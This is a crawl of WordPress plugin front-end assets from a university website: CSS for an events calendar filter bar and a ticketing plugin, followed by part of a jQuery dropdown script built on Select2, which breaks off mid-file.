			width: calc(100% - var(--tec-spacer-0)*2);
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-c-events-bar__filter-button:before {
				transform: none;
				width: calc(100% - var(--tec-spacer-1)*2);
			}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button:before {
				content: none;
			}

.tribe-events .tribe-events-c-events-bar__filter-button--active:before {
			display: block;
		}

.tribe-events .tribe-events-c-events-bar__filter-button-icon path {
		fill: var(--tec-color-icon-events-bar-active);
	}

.tribe-events .tribe-events-c-events-bar__filter-button-text {
		text-transform: capitalize;
	}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__filter-button,
			.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__filter-button:hover,
			.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__filter-button:focus {
				background-color: transparent;
			}

/* Views */

/* -----------------------------------------------------------------------------
 *
 * Views
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Actions
 *
 * ----------------------------------------------------------------------------- */

/* .tribe-filter-bar {

} */

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * ----------------------------------------------------------------------------- */

/* .tribe-filter-bar {

} */

/* -----------------------------------------------------------------------------
 *
 * Filters
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__filters {
		border-bottom: 1px solid var(--tec-color-border-secondary);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters {
			border-bottom: none;
		}

/* -----------------------------------------------------------------------------
 *
 * Filters Slider
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav:before,
		.tribe-filter-bar .tribe-filter-bar__filters-slider-nav:after {
			height: 100%;
			position: absolute;
			top: 0;
			width: 60px;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-start:before {
			background: linear-gradient(-90deg, rgba(var(--tec-color-background), 0) 15%, var(--tec-color-background) 70%);
			content: '';
			left: -1px;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-end:after {
			background: linear-gradient(90deg, rgba(var(--tec-color-background), 0) 15%, var(--tec-color-background) 70%);
			content: '';
			right: 0;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:hover .tribe-filter-bar__filters-slider-nav-button-icon path, .tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:focus .tribe-filter-bar__filters-slider-nav-button-icon path {
				fill: var(--tec-color-accent-secondary-hover);
			}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button:active .tribe-filter-bar__filters-slider-nav-button-icon path {
				fill: var(--tec-color-accent-secondary-active);
			}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button-icon path {
		fill: var(--tec-color-border-tertiary);
	}

/* Compatibility with Elementor */

.tribe-filter-bar .tribe-swiper-slide {
		width: auto;
	}

/* -----------------------------------------------------------------------------
 *
 * Selections
 *
 * ----------------------------------------------------------------------------- */

.tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--vertical .tribe-filter-bar__selected-filters {
		border-top: 1px solid var(--tec-color-border-secondary);
	}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1
body_size: 2976
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

.tribe-event-tickets-meta-required-message {
	color: red;
	display: none;
	margin: 0;
	padding: 10px;
}

.tribe-event-tickets-plus-meta-missing-required .tribe-event-tickets-meta-required-message {
	display: block;
}

.tribe-tickets-meta {
	margin-bottom: 10px;
}

.tribe-event-tickets-plus-meta-fields {
	counter-reset: section;
}

.tribe-event-tickets-plus-meta-attendee {
	border-bottom: 1px solid #eee;
	counter-increment: section;
	padding: 10px 10px 15px;
}

.tribe-event-tickets-plus-meta-attendee:last-child {
		border-bottom: 0;
	}

.tribe-event-tickets-plus-meta-attendee > header {
		color: #aaa;
		display: block;
		font-size: 0.8em;
		letter-spacing: 1px;
		text-transform: uppercase;
	}

.tribe-event-tickets-plus-meta-attendee > header:after {
			content: ' ' counter(section);
		}

.tribe-tickets-meta-field-header {
	display: block;
	font-weight: var(--tec-font-weight-regular);
}

.tribe-tickets-meta-fieldset header h3 {
		margin: 0;
	}

.tribe-tickets-meta-required header,
	.tribe-tickets-meta-required label {
		position: relative;
		width: max-content;
	}

.tribe-tickets-meta-required header h3 {
		margin: 0;
	}

.tribe-tickets-meta-required header:first-child:after,
	.tribe-tickets-meta-required label:first-child:after {
		color: red;
		content: '*';
		margin-left: 0.5em;
		position: absolute;
		right: -0.75em;
		top: 0;
	}

.tribe-tickets-meta-required .tribe-options label:first-child:after {
			content: '';
		}

#ticket_global_stock .ticket_field {
		display: block;
		margin-left: 132px;
	}

/**
 * Theme Specific rules
 */

.tribe-theme-twentyfifteen #tribe-events-content .tribe-events-tickets input[type='number'] {
	width: 100%;
}

/* * List of Attendees */

.tribe-attendees-list {
	display: table;
	list-style: none;
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.tribe-attendees-list-item {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
}

.tribe-attendees-list-item .avatar {
		display: block;
	}

.tribe-attendees-list-item > span {
		display: block;
		margin-bottom: 5px;
		margin-right: 5px;
	}

.tribe-attendees-list-item > span.tribe-attendees-list-hidden {
			display: none;
		}

#tribe-events-content a.tribe-attendees-list-showall,
a.tribe-attendees-list-showall {
	box-shadow: none;
	display: block;
	outline: 0;
	overflow: hidden;
	position: relative;
	text-decoration: none;
}

.tribe-attendees-list-container a.tribe-attendees-list-showall img {
			display: inline-block;
		}

.tribe-attendees-list-container a.tribe-attendees-list-showall.avatar:hover:before {
				background-color: #ddd;
			}

.tribe-attendees-list-container a.tribe-attendees-list-showall.avatar:before {
				background-color: #eee;
				bottom: 0;
				content: '';
				display: block;
				left: 0;
				position: absolute;
				right: 0;
				top: 0;
			}

.tribe-attendees-list-container a.tribe-attendees-list-showall.avatar:after {
				color: #444;
				content: '\f132';
				display: block;
				font-family: 'dashicons', sans-serif;
				font-size: 22px;
				height: 0;
				left: 0;
				line-height: 0;
				position: absolute;
				right: 0;
				text-align: center;
				top: 52%;
			}

.tribe-attendees-list-container.tribe-attendees-list-showjs a.tribe-attendees-list-showall.avatar:after {
			content: '\f460';
		}

.tribe-attendees-list-container.tribe-attendees-list-showjs .tribe-attendees-list-item > span.tribe-attendees-list-hidden {
			display: block;
		}

.tribe-tickets-attendees-list-optout {
	align-items: center;
	display: flex;
	flex-flow: row wrap;
}

.tribe-tickets-attendees-list-optout input[type="radio"] + label,
	.tribe-tickets-attendees-list-optout input[type="checkbox"] + label {
		display: inline-block;
		font-size: var(--tec-font-size-2);
		margin: 0;
	}

.tribe-tickets-attendees-list-optout input[type='checkbox'] {
		height: var(--tec-spacer-3);
		width: var(--tec-spacer-3);
	}

.tribe-rsvp,
.tribe-tickets ul.tribe-orders-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.tribe-rsvp > .tribe-item, .tribe-tickets ul.tribe-orders-list > .tribe-item {
		margin-top: 20px;
	}

.tribe-rsvp .tribe-rsvp-list,
	.tribe-rsvp .tribe-tickets-list,
	.tribe-tickets ul.tribe-orders-list .tribe-rsvp-list,
	.tribe-tickets ul.tribe-orders-list .tribe-tickets-list {
		list-style: none;
		margin: 0;
		padding: 0;
	}

.tribe-rsvp .tribe-rsvp-list > .tribe-item, .tribe-rsvp .tribe-tickets-list > .tribe-item, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item {
			background-color: var(--tec-color-background);
			border: 1px solid #ededed;
			border-bottom: 0;
			padding: 20px;
		}

.tribe-rsvp .tribe-rsvp-list > .tribe-item:last-child, .tribe-rsvp .tribe-tickets-list > .tribe-item:last-child, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item:last-child, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item:last-child {
				border-bottom: 1px solid #ededed;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item.tribe-disabled, .tribe-rsvp .tribe-tickets-list > .tribe-item.tribe-disabled, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item.tribe-disabled, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item.tribe-disabled {
				background-color: #efefef;
				border-color: #ddd;
				color: #717171;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item.tribe-disabled:last-child, .tribe-rsvp .tribe-tickets-list > .tribe-item.tribe-disabled:last-child, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item.tribe-disabled:last-child, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item.tribe-disabled:last-child {
					border-bottom-color: #ddd;
				}

.tribe-rsvp .tribe-rsvp-list > .tribe-item .tribe-ticket-information, .tribe-rsvp .tribe-tickets-list > .tribe-item .tribe-ticket-information, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item .tribe-ticket-information, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item .tribe-ticket-information {
				display: inline-block;
				float: right;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item .tribe-answer, .tribe-rsvp .tribe-tickets-list > .tribe-item .tribe-answer, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item .tribe-answer, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item .tribe-answer {
				display: block;
				float: right;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item table, .tribe-rsvp .tribe-tickets-list > .tribe-item table, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item table, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item table {
				border: 0;
				margin: 0;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item td, .tribe-rsvp .tribe-tickets-list > .tribe-item td, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item td, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item td {
				border: 0;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item div.tribe-event-tickets-plus-meta, .tribe-rsvp .tribe-tickets-list > .tribe-item div.tribe-event-tickets-plus-meta, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item div.tribe-event-tickets-plus-meta, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item div.tribe-event-tickets-plus-meta {
				flex: 0 1 100%;
				margin-top: var(--tec-spacer-1);
				order: 4;
			}

/* Attendee Meta on orders-tickets.php */

.attendee-meta.toggle {
	color: var(--tec-color-accent-primary);
	cursor: pointer;
	display: block;
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
}

.attendee-meta.toggle:before {
		content: '+ ';
	}

.attendee-meta.toggle.on:before {
		content: '- ';
	}

.attendee-meta.toggle:hover {
		color: var(--tec-color-accent-primary-hover);
	}

div.attendee-meta-row {
	display: none;
	margin-top: var(--tec-spacer-2);
}

/* Attendee meta fields */

/*
	Tribe Horizontal Datepicker (Day, Month, Year)
*/

.tribe_horizontal_datepicker__container label {
		width: 100%;
	}

/* Attendee Registration Page */

#tribe-tickets__registration__form .tribe_horizontal_datepicker__container label {
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe-field.tribe-tickets__item__attendee__field__birth {
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
		margin-bottom: var(--tec-spacer-1);
		margin-top: var(--tec-spacer-1);
		min-width: 80px;
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker:not(:last-child) {
			margin-right: var(--tec-spacer-1);
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			font-weight: var(--tec-font-weight-regular);
			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			height: auto;
			padding: 10px;
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta label {
		display: block;
		font-weight: var(--tec-font-weight-regular);
	}

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="text"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="email"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="url"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="password"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta textarea {
		background: white;
		margin-top: 0.5em;
		width: 100%;
	}

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta select {
		background: white;
		border: 1px solid #ddd;
	}

input[type=checkbox].tribe_show_attendees {
	margin-left: 0.4em;
}

/* = EDD CSS
============================================= */

.edd.quantity {
	font-size: 15px;
	padding: 16px 10px;
}

.tribe-checkout-backlinks {
	align-items: flex-start;
	display: flex;
	flex-flow: column wrap;
	justify-content: space-between;
}

.tribe-checkout-backlinks a.tribe-checkout-backlink {
	box-shadow: unset;
	margin-bottom: 0.75em;
	text-decoration: none;
}

.tribe-checkout-backlinks a.tribe-checkout-backlink:before {
		content: '\f341';
		font-family: 'dashicons', sans-serif;
		margin-right: 5px;
		vertical-align: middle;
	}

@media (min-width: 600px) {
		.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
			display: inline-block;
			max-width: 280px;
			width: calc(33.33333% - var(--tec-spacer-1));
		}
}

@media (min-width: 768px) {

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="text"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="email"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="url"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="password"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta textarea {
			width: 50%
	}

.edd.quantity {
		width: 132px
}

.tribe-checkout-backlinks {
		flex-flow: row wrap
}
		}


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1
body_size: 4903
content:
var tribe_dropdowns = window.tribe_dropdowns || {};

( function( $, obj, _ ) {
	'use strict';

	obj.selector = {
		dropdown: '.tribe-dropdown',
		created: '.tribe-dropdown-created',
		searchField: '.select2-search__field',
	};

	// Setup a Dependent
	$.fn.tribe_dropdowns = function() {
		obj.dropdown( this, {} );

		return this;
	};

	obj.freefrom_create_search_choice = function( params ) {
		if ( 'string' !== typeof params.term ) {
			return null;
		}

		var term = params.term.trim();

		if ( '' === term ) {
			return null;
		}

		var args = this.options.options;
		var $select = args.$select;

		if (
			term.match( args.regexToken )
			&& (
				! $select.is( '[data-int]' )
				|| (
					$select.is( '[data-int]' )
					&& term.match( /\d+/ )
				)
			)
		) {
			var choice = { id: term, text: term, new: true };

			if ( $select.is( '[data-create-choice-template]' ) ) {
				choice.text = _.template( $select.data( 'createChoiceTemplate' ) )( { term: term } );
			}

			return choice;
		}

		return null;
	};

	/**
	 * Better Search ID for Select2, compatible with WordPress ID from WP_Query
	 *
	 * @param  {object|string} e Searched object or the actual ID
	 * @return {string}   ID of the object
	 */
	obj.search_id = function( e ) {
		var id = undefined;

		if ( 'undefined' !== typeof e.id ) {
			id = e.id;
		} else if ( 'undefined' !== typeof e.ID ) {
			id = e.ID;
		} else if ( 'undefined' !== typeof e.value ) {
			id = e.value;
		}
		return undefined === e ? undefined : id;
	};

	/**
	 * Better way of matching results
	 *
	 * @param  {string} term Which term we are searching for
	 * @param  {string} text Search here
	 * @return {boolean}
	 */
	obj.matcher = function( params, data ) {
		// If there are no search terms, return all of the data
		if ( 'string' !== typeof params.term || params.term.trim() === '') {
			return data;
		}

		// Do not display the item if there is no 'text' property
		if ( typeof data.text === 'undefined' ) {
			return null;
		}

		var term = params.term.trim();
		var text = data.text;
		var $select = $( data.element ).closest( 'select' );
		var args = $select.data( 'dropdown' );
		var result = text.toUpperCase().indexOf( term.toUpperCase() ) !== -1;

		if ( ! result && 'undefined' !== typeof args.tags ){
			var possible = _.where( args.tags, { text: text } );
			if ( args.tags.length > 0  && _.isObject( possible ) ){
				var test_value = obj.search_id( possible[0] );
				result = test_value.toUpperCase().indexOf( term.toUpperCase() ) !== -1;
			}
		}

		return result;
	};

	/**
	 * If the element used as the basis of a dropdown specifies one or more numeric/text
	 * identifiers in its val attribute, then use those to preselect the appropriate options.
	 *
	 * @param {object}   $select
	 * @param {function} make_selection
	 */
	obj.init_selection = function( $select, make_selection ) {
		var isMultiple = $select.is( '[multiple]' );
		var options = $select.data( 'dropdown' );
		var currentValues = $select.val().split( options.regexSplit );
		var selectedItems = [];

		$( currentValues ).each( function( index, value ) { // eslint-disable-line no-unused-vars
			var searchFor = { id: this, text: this };
			var data = options.ajax ? $select.data( 'options' ) : options.data;
			var locatedItem = find_item( searchFor, data );

			if ( locatedItem && locatedItem.selected ) {
				selectedItems.push( locatedItem );
			}
		} );

		if ( selectedItems.length && isMultiple ) {
			make_selection( selectedItems );
		} else if ( selectedItems.length ) {
			make_selection( selectedItems[ 0 ] );
		} else {
			make_selection( false );
			return;
		}
	};

	/**
	 * Searches array 'haystack' for objects that match 'description'.
	 *
	 * The 'description' object should take the form { id: number, text: string }. The first
	 * object within the haystack that matches one of those two properties will be returned.
	 *
	 * If objects contain an array named 'children', then that array will also be searched.
	 *
	 * @param {Object} description
	 * @param {Array}  haystack
	 *
	 * @return {Object|boolean}
	 */
	function find_item( description, haystack ) {
		if ( ! _.isArray( haystack ) ) {
			return false;
		}

		for ( var index in haystack ) {
			var possible_match = haystack[ index ];

			if ( possible_match.hasOwnProperty( 'id' ) && possible_match.id == description.id ) { // eslint-disable-line no-prototype-builtins,eqeqeq,max-len
				return possible_match;
			}

			if ( possible_match.hasOwnProperty( 'text' ) && possible_match.text == description.text ) { // eslint-disable-line no-prototype-builtins,eqeqeq,max-len
				return possible_match;
			}

			if ( possible_match.hasOwnProperty( 'children' ) && _.isArray( possible_match.children ) ) { // eslint-disable-line no-prototype-builtins,max-len
				var subsearch = find_item( description, possible_match.children );

				if ( subsearch ) {
					return subsearch;
				}
			}
		}

		return false;
	}

	obj.getSelectClasses = function( $select ) {
		var classesToRemove = [
			'select2-hidden-accessible',
			'hide-before-select2-init',
		];
		var originalClasses = $select.attr( 'class' ).split( /\s+/ );
		return _.difference( originalClasses, classesToRemove );
	};

	obj.element = function( field, args ) {
		var $select = $( field );
		var args = $.extend( {}, args ); // eslint-disable-line no-redeclare
		var carryOverData = [ // eslint-disable-line no-unused-vars
			'depends',
			'condition',
			'conditionNot',
			'condition-not',
			'conditionNotEmpty',
			'condition-not-empty',
			'conditionEmpty',
			'condition-empty',
			'conditionIsNumeric',
			'condition-is-numeric',
			'conditionIsNotNumeric',
			'condition-is-not-numeric',
			'conditionChecked',
			'condition-is-checked',
		];

		var $container;

		// Add a class for dropdown created
		$select.addClass( obj.selector.created.className() );

		// args.debug = true;

		// For Reference we save the jQuery element as an Arg.
		args.$select = $select;

		// Auto define the Width of the Select2.
		args.dropdownAutoWidth = true;
		args.width             = 'resolve';

		// CSS for the container
		args.containerCss = {};

		// Only apply visibility when it's a Visible Select2.
		if ( $select.is( ':visible' ) ) {
			args.containerCss.display  = 'inline-block';
			args.containerCss.position = 'relative';
		}

		// CSS for the dropdown
		args.dropdownCss = {};
		args.dropdownCss.width = 'auto';

		// When we have this we replace the default with what's in the param.
		if ( $select.is( '[data-dropdown-css-width]' ) ) {
			args.dropdownCss.width = $select.data( 'dropdown-css-width' );

			if ( ! args.dropdownCss.width || 'false' === args.dropdownCss.width ) {
				delete args.dropdownCss.width;
				delete args.containerCss;
			}
		}

		// By default we allow The field to be cleared
		args.allowClear = true;
		if ( $select.is( '[data-prevent-clear]' ) ) {
			args.allowClear = false;
		}

		// Pass the "Searching..." placeholder if specified
		if ( $select.is( '[data-searching-placeholder]' ) ) {
			args.formatSearching = $select.data( 'searching-placeholder' );
		}

		// If we are dealing with a Input Hidden we need to set the Data for it to work
		if ( ! $select.is( '[data-placeholder]' ) && $select.is( '[placeholder]' ) ) {
			args.placeholder = $select.attr( 'placeholder' );
		}

		// If we are dealing with a Input Hidden we need to set the Data for it to work.
		if ( $select.is( '[data-options]' ) ) {
			args.data = $select.data( 'options' );
		}

		// With less then 10 args we wouldn't show the search.
		args.minimumResultsForSearch = 10;

		// Prevents the Search box to show
		if ( $select.is( '[data-hide-search]' ) ) {
			args.minimumResultsForSearch = Infinity;
		}

		// Makes sure search shows up.
		if ( $select.is( '[data-force-search]' ) ) {
			delete args.minimumResultsForSearch;
		}

		// Allows freeform entry
		if ( $select.is( '[data-freeform]' ) ) {
			args.createTag = obj.freefrom_create_search_choice;
			args.tags = true;
		}

		if ( $select.is( '[multiple]' ) ) {
			args.multiple = true;

			// Set the max select items, if defined
			if ( $select.is( '[data-maximum-selection-size]' ) ) {
				args.maximumSelectionSize = $select.data( 'maximum-selection-size' );
			}

			// If you don't have separator, add one (comma)
			if ( ! $select.is( 'data-separator' ) ) {
				$select.data( 'separator', ',' );
			}

			if ( ! _.isArray( $select.data( 'separator' ) ) ) {
				args.tokenSeparators = [ $select.data( 'separator' ) ];
			} else {
				args.tokenSeparators = $select.data( 'separator' );
			}
			args.separator = $select.data( 'separator' );

			// Define the regular Exp based on
